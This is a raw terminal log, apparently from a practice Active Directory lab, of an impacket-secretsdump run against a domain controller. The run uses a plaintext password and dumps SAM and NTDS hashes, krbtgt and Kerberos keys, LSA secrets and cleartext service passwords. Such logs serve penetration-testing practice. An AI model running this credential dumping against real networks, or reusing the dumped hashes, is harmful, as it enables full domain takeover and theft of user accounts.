 └─$ impacket-secretsdump robb.stark:sexywolfy@winterfell.north.sevenkingdoms.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x4c29bff8ef75b608c2f509782fa94aa9
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\WINTERFELL$:aes256-cts-hmac-sha1-96:da0ff9d362ae20bd0c0c2cb53441a87801ee839aa0996bf935aaba1d8777aee3
NORTH\WINTERFELL$:aes128-cts-hmac-sha1-96:71e8c0573662145a08c3fe8eec3c5ebc
NORTH\WINTERFELL$:des-cbc-md5:dce5ae2ac116b5e3
NORTH\WINTERFELL$:plain_password_hex:9f046d4e60b64f4db1d17ff8d2db0b831e41292005a06b0d86d01056e0a343c2e7eebd135787f72e107bb4362548571feca7242bd7932b9747
f2ff6b9bcb79f2b18e2e42387b291785acb8df1f679568e423e27e1fa9ba6282a29f4214fd80db088fcf9b6f557bbc6d6fa36d2bd46fcd180ad904c6369368ffeee3addb3c88eead6d72e8c
d5456669763
NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:86b740d0aca32a22e28b30ab47651eb7:::
[*] DefaultPassword
NORTH\robb.stark:sexywolfy
[*] DPAPI_SYSTEM
dpapi_machinekey:0xba86c95e5b7cc7fa5076ce3f16e9e0a48700dbac
dpapi_userkey:0xe50f896d296ef41308e2454dcf04cff43221a93c
[*] NL$KM
0000   D1 FD 5E F4 F1 61 35 19  B0 45 20 8C 39 1B 1E B7   ..^..a5..E .9...
0010   85 7D 55 7A CD 02 2D A9  DC FC 7D 5A AC EB 25 F0   .}Uz..-...}Z..%.
0020   8C 15 D7 AA AC 60 F7 B2  94 48 62 7C D2 76 12 A1   .....`...Hb|.v..
0030   47 08 5A 47 40 DE 00 B6  7A 4B 1C 24 7C B4 CF 1A   G.ZG@...zK.$|...
NL$KM:d1fd5ef4f1613519b045208c391b1eb7857d557acd022da9dcfc7d5aaceb25f08c15d7aaac60f7b29448627cd27612a147085a4740de00b67a4b1c247cb4cf1a
[*] _SC_cloudbase-init
cloudbase-init:6xhfux3UoI5UtQtlgC97
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:74997deb76cf0e9e1ea194f2092127e6:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:345adc52cfabd466266e344c9f83c8f0:::
arya.stark:1111:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1112:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1113:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1114:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1115:aad3b435b51404eeaad3b435b51404ee:b777555c2e2e3716e075cc255b26c14d:::
brandon.stark:1116:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1117:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::
hodor:1118:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
jon.snow:1119:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
samwell.tarly:1120:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
jeor.mormont:1121:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
sql_svc:1122:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
WINTERFELL$:1002:aad3b435b51404eeaad3b435b51404ee:86b740d0aca32a22e28b30ab47651eb7:::
CASTELBLACK$:1106:aad3b435b51404eeaad3b435b51404ee:4b485487bb4005321d74de847bde05f9:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:62aa99427c195387380fd2d3bac3b3ba:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:680ff58d479077c089e5ede513869e26dcc797ab0d93f5ba8794b6ee59690318
Administrator:aes128-cts-hmac-sha1-96:2641bf7d0869bf94f751cd033c1c6070
Administrator:des-cbc-md5:57195b800280f767
krbtgt:aes256-cts-hmac-sha1-96:d1b5f2b336db3ecddd046d1ffe7c061f5fec379c567d5dce6c62bd6a6fe78b9e
krbtgt:aes128-cts-hmac-sha1-96:a25053875947c0331e6a5dc7429f3b31
krbtgt:des-cbc-md5:1f8fb061d9986738
vagrant:aes256-cts-hmac-sha1-96:aa97635c942315178db04791ffa240411c36963b5a5e775e785c6bd21dd11c24
vagrant:aes128-cts-hmac-sha1-96:0d7c6160ffb016857b9af96c44110ab1